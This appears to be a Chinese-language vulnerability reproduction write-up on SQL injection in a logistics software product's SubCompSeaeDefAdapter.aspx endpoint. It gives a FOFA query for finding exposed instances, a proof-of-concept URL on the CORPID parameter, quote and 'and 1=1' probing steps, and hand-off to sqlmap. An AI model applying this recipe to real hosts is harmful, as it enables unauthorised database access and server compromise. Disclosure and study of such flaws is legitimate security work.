

当前页面抓包,修改请求方式为POST,添加name参数

在name参数后面添加单引号查看报错



出现报错,初步判断可能存在SQL注入,然后就是判断闭合方式了





好了,现在可以确定是存在SQL注入漏洞了,把数据包放入到sqlmap中进行再次确认

东胜物流软件SubCompSeaeDefAdapter存在SQL注入漏洞

漏洞描述

东胜物流软件的SubCompSeaeDefAdapter接口存在SQL注入漏洞,远程攻击者可以利用该漏洞获取数据库中的敏感信息,甚至在高权限的情况下,进一步获取服务器系统权限。

fofa语法

body="CompanysAdapter.aspx"

POC



https://xxx.xxx.xxx.xxx/FeeCodes/SubCompSeaeDefAdapter.aspx?CORPID=1*



漏洞复现

fofa中搜索资产,共有1319条数据匹配

以下为登录页面以及页面特征

访问https://xxx.xxx.xxx.xxx/FeeCodes/SubCompSeaeDefAdapter.aspx?CORPID=1

先确认是否存在SQL注入,在CORPID=1后面拼接单引号或者and 1=1判断注入类型

从报错信息来看需要拼接单引号和小括号,然后进行闭合

已经确认存在SQL注入漏洞了,接下来将URL放入到sqlmap中进行再次确认